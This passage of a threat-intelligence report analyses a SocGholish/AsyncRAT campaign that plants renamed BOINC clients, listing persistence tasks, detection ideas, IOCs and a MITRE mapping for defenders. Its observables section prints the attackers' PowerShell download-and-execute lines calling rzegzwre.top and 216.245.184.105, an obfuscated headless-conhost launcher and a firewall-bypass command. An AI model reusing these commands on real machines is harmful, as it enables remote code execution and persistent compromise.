

The same behaviors observed by the user on the forum were also observed by Huntress, down to the same file paths, server domains, and even file names for the BOINC client that was used. A recent OTX pulse created on July 12, 2024 also shows many of the same domains, IP addresses, files, and TTPs observed by Huntress.
- Malicious software is installed as a service
- Copies of BOINC are downloaded to the C:\USERNAME\AppData\Roaming folder and to several subfolders
- BOINC client executables are renamed to: .exe, gupdate.exe, SecurityHealthService.exe, whost.exe, and trustedinstaller.exe
- Scheduled tasks created to execute the renamed BOINC clients
We observed active connections from trustedinstaller.exe (renamed BOINC) to 104.238.34[.]204 on one of the hosts. This was one of two similar malicious BOINC servers, with one of them containing over 8,000 active connections.
Server initialization is recorded in the project status page, so we can see that RosettaHome[.]top was started on June 15, 2024 at 13:58:29 UTC.

Another server at rosettahome[.]cn was started at the exact same time.
Both hosts attempted to obscure and hide user statistics by removing /rosettahome/about.php. However, they both retained the alternative lookup methods:
/rosettahome/show_user.php?userid=<ID>
and
/rosettahome/hosts_users.php.
Enumeration of projects is still possible via these pages.
Using these exposed client lists, we’re able to determine the total machines connected to each of these C2 servers over time:
8,453 clients connected to rosettahome[.]cn as of 12:45PM PST on July 15, 2024:

1,579 clients connected to rosettahome[.]top as of 12:45PM PST on July 15, 2024:

Interestingly, as of 12:58PM PST on July 15, both servers we observed showed no tasks had been executed on the hosts, meaning that no functionality of the BOINC communication protocols, such as tasks or computing, appeared to have ever been issued.


Both domains used for these servers were recently created:



The files seen communicating to the domain are related to the BOINC software (these XML files are part of the standard BOINC configuration).

The motivation and intent of the threat actor by loading this software onto infected hosts isn’t clear at this point. We don’t have clear evidence that any additional malware has been loaded in the cases we’ve seen. It’s possible to load additional software both during the installation of BOINC and as tasks from the remote BOINC servers, but we haven’t observed either occurring (our ability to investigate and collect artifacts was often limited as the hosts were taken offline post-infection or remediated). Infected clients actively connecting to malicious BOINC servers present a fairly high risk, as there’s potential for a motivated threat actor to misuse this connection and execute any number of malicious commands or software on the host to further escalate privileges or move laterally through a network and compromise an entire domain.
Persistence
Scheduled tasks were created at several points in the infection. As a result of the AsyncRAT, scheduled tasks were created to maintain a connection to the C2.
ASYNC RAT Scheduled Task:
"command_with_args": "conhost --headless powershell .$([char](9268-9163)+'ex') (get-content 'C:\\Users\\<redacted>l\\AppData\\Local\\Microsoft\\Vault\\Get-PhysicalExtentAssociation_QoS.log' -raw)",
"description": "Maintenance task",
"name": "Get-PhysicalExtentAssociation_QoS",
"task_file": "C:\\Windows\\System32\\Tasks\\Get-PhysicalExtentAssociation_QoS",
BOINC Scheduled Task:
"command_with_args": "C:\\Users\\<redacted>\\AppData\\Roaming\\EULA Updater\\SecurityHealthService.exe --detach_console",
"name": "CleanUpMgrTask_1322139014",
"task_file": "C:\\Windows\\System32\\Tasks\\CleanUpMgrTask_1322139014",
"working_directory": "C:\\Users\\<redacted>l\\AppData\\Roaming\\EULA Updater",
Scheduled Task Name (Base64 encoded command to disable some internet/firewall settings):
Google_Maintenance_Worker
Scheduled Task Name (AsyncRAT):
Get-PhysicalExtentAssociation_QoS
Scheduled Task Names (BOINC client):
MoziilaUpdateService_[0-9]{1,10}
Google_Maintenance_[0-9]{1,10}
System_Health_Service_[0-9]{1,10}
CleanUpMgrTask_[0-9]{,110}
_[0-9]{8,10}
Associated Malware Families
There’s a growing number of campaigns and malware with overlapping techniques, especially using fake browser updates as the initial access method. The TTPs observed here overlap most closely with SocGholish, which is most known for using the initial malicious file called update.js as opposed to other naming conventions used by similar malware that include version numbers or the word “installer” or the name of a specific browser in the file name. Some of the follow-up activities, such as the installation of AsyncRAT also follow most closely with SocGholish. Palo Alto’s Unit42 observed similar TTPs in February 2024, including the use of a similarly named .log file (containing the obfuscated AsyncRAT PowerShell) called by a headless conhost.exe command in a scheduled task, and similarly named C2 domain names created by DGA.
Behaviors Overlapping with SocGholish/FakeUpdates
- Initial Access method (update.js Fake Browser Update)
- Top-level domain (.top)
- PowerShell WebRequest to download .svg file
- Installing AsyncRAT (via the .svg file download)
- Defender Alert on the Update.js file

Behaviors Overlapping with AsyncRAT
- PowerShell download using .log file containing obfuscated code
- PowerShell commands from headless conhost.exe
- Persistence executing PowerShell commands
- C2 server using DGA domains ending in .top
The behaviors and indicators observed were consistent with previously seen methods for using fileless AsyncRAT (as opposed to the C# binary version) executed by PowerShell. The specific method for persistence (using Conhost commands in scheduled tasks) is also consistent with previously observed AsyncRAT. The domains we observed were similar to those noted by others as being used with AsyncRAT.
Detection Opportunities
The use of well-known, typical malware families such as SocGholish and AsyncRAT together provides excellent opportunities to detect and track behaviors of these families (or similar malware). This makes it much easier to identify new tactics being used. When one behavior changes, the other likely hasn’t changed. So you can explore the detections that were created to find new behaviors that varied for the usual and potentially weren’t detected. This is what happened in this case. Familiar and consistent behaviors led to uncovering some new behaviors that can be detected in the future as well.
Detection Opportunity #1: Execution of BOINC Software
While BOINC is legitimate software, its use should be rare (especially on systems at a business or organization). So in most environments, detecting any time BOINC is installed would be an easy way
to stop any attacks that try to utilize it.
Sigma Rule - Potential BOINC Software Execution
YARA Rule - BOINC Software Signature
Much more rare than using BOINC.exe legitimately would be the use of the BOINC client software that has been renamed to something else. There are a number of methods that could be used to detect this behavior in this attack:
- Process creation using BOINC.exe (Original File Name) with a process name other than BOINC.exe
- Windows PowerShell Event Log ID 4104 (with ScriptBlock logging enabled) that contains the string: rename-item "boinc.exe" as seen in the malicious script used in this attack
Sigma Rule - Renamed BOINC
Monitor for a Scheduled Task that executes BOINC.exe (especially out of directories other than C:\Program Files. This task was created using a heavily obfuscated PowerShell script (which was removed from the host immediately). This would be difficult to detect through process command line data alone. The script did contain interesting strings (found in de-obfuscated form in the 4104 PowerShell Operational Event Logs) that could be interesting to hunt for, such as using predefined variables in the commands to create the task itself.
Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName “$tasknm” -Settings $Settings;
Schtasks.exe /r /tn “$taskm”
Windows Security Event ID 4698 monitors Scheduled Task creation. Monitor these events for any suspicious new tasks in your environment that may execute software from suspicious new locations, such as subdirectories under %appdata% directory.
Detection Opportunity #2: Suspicious PowerShell
Monitor for web traffic and process data (especially PowerShell downloads and Web-Requests) reaching out to suspicious .top domains (likely created by a Domain Generation Algorithm) and investigate the source for possible SocGholish or AsyncRAT malware.
In this infection, and commonly observed in AsyncRAT commands and scheduled tasks, we observed the use of conhost.exe with the –-headless parameter to execute PowerShell commands (which made connections to the C2 server). While conhost.exe is sometimes run this way by legitimate software, it’s not typically used to execute PowerShell.
Sigma Rule - PowerShell from Headless Conhost
Detection Opportunity #3: Suspicious Process Name
The PowerShell script used to download BOINC to the host also renamed the executable file from a list of names and a command to randomly choose a name from the list. This process included an option to not use a name at all, and we observed the BOINC software running as a process with no process name at all. The process name was simply .exe. While in rare cases this may be used legitimately, it should be rare. We recommend investigating any process with no file name (just a file extension and file path).
Sigma Rule - Process with No Name
IOCs
Network Indicators
| IP | Domain | Usage |
|---|---|---|
| 64.7.199[.]144 | rosetta[.]top | Malicious BOINC Server |
| 104.238.34[.]204 | rosetta[.]top | Malicious BOINC Server |
| 104.200.73[.]68 | rosetta[.]cn | Malicious BOINC Server |
| 216.245.184[.]105 | rzegzwre[.]top | C2 Server |
| 64.94.84[.]200 | klmnnilmahlkcje[.]top | C2 Server |
| 5.161.214[.]209 | ga1yo3wu78v48hh[.]top | C2 Server |
File Indicators
| File | Hash |
|---|---|
| (Renamed BOINC.exe) Securityhealthservice.exe, Trustedinstaller.exe, Gupdate.exe, ghost.exe, .exe | 91e405e8a527023fb8696624e70498ae83660fe6757cef4871ce9bcc659264d3 |
| update.js | 4716011ca9325480069bffeb2bbe0629fec6e5f69746f2e47f0a6894f2858c0b |
| update.js | 380bd5f097b8501618cf8b312d68e97b3220c31172f82973fce3084157caa15e |
| Disable-NetAdapterPacketDirect.log | c5bfe4ddcf576b432f4e6ccce10dd3d219ee5f54497e0cc903671783924414a6 |
| Get-PhysicalExtentAssociation_QoS.log | 01a8aeb0b350a1325c86c69722affd410ff886881a405743e1adb23538eff119 |
Observables
Initial Access (several stages):
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -c "iwr -usebasicparsing http://rzegzwre.top/f23.svg |iex"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c curl -useb 216.245.184.105/1.php?s=boicn| iex
Discovery Command:
"C:\Windows\system32\net.exe" localgroup Administrators
Command and Control:
"C:\\Windows\\system32\\conhost.EXE" --headless powershell .(-join (0..16| ForEach-Object {[char]([int]('0781151231161121060501061' + '25117119106120120110116115').Substring($($_ * 3), 3) - 5)}))(get-content 'C:\\Users\\<redacted>AppData\\Local\\Microsoft\\EDP\\Disable-NetAdapterPacketDirect.log' -raw)
Defense Evasion:
"netsh.exe" firewall add allowedprogram C:\Program Files\SentinelOne\Sentinel Agent 23.2.3.358\SentinelDotNetFx.dll SystemUpdate ENABLE
"C:\Windows\system32\conhost.EXE" --headless powershell -ep bypass AzureGet-SmbSession
"C:\WINDOWS\system32\conhost.EXE" --headless powershell -ep bypass AzureRemove-NetEventSession
These commands don’t appear in Microsoft's Official Azure PowerShell documentation for 12, 11, or Azure 10 PowerShell. They could potentially be an alias to the Get-SMBSession and Remove-NetEventSession commands based on the name.
Get-SmbSession - This retrieves information about the Server Message Block (SMB) sessions that are currently established between the SMB server and the associated clients. This could be used to discover other network systems and facilitate potential lateral movement.
Remove-NetEventSession - This is to reset the network connection and stop logging of network events on that interface.
MITRE ATT&CK Mapping
| Tactic | Technique ID | Technique Name | Description |
|---|---|---|---|
| Execution | T1059 | Command and Scripting Interpreter | Powershell used to download payload |
| T1059.001 | Powershell | Executed powershell scripts and commands | |
| T1059.003 | Windows Command Shell | Used headless conhost.exe to launch BOINC | |
| Persistence | T1053.005 | Scheduled Task |
Created Scheduled Tasks to execute the Async RAT payload Created scheduled Tasks to execute BOINC software |
| Defense evasion | T1027 | Obfuscated Files or Information | Used obfuscated javascript file |
| T1027.010 | Command Obfuscation | Used obfuscated powershell commands | |
| T1112 | Modify Registry | Added value to registry key | |
| T1036.004 | Masquerading: Masquerade Task or Service |
Masqueraded as legitimate Windows services/tasks. Masqueraded as Mozilla and Google-related tasks. | |
| T1070.004 | File Removal | Removed zip file that was downloaded with powershell | |
| T1553 | Subvert Trust Controls | Used legitimate software with a valid signature (BOINC) | |
| Discovery | T1082 | System Information Discovery | Ran command to discover members of the local administrators group |
| C&C | T1071.001 | Application Layer Protocol: Web Protocols |
Async RAT C2 communication BOINC software communication to server |
| T1105 | Tool Ingress | Download BOINC Software |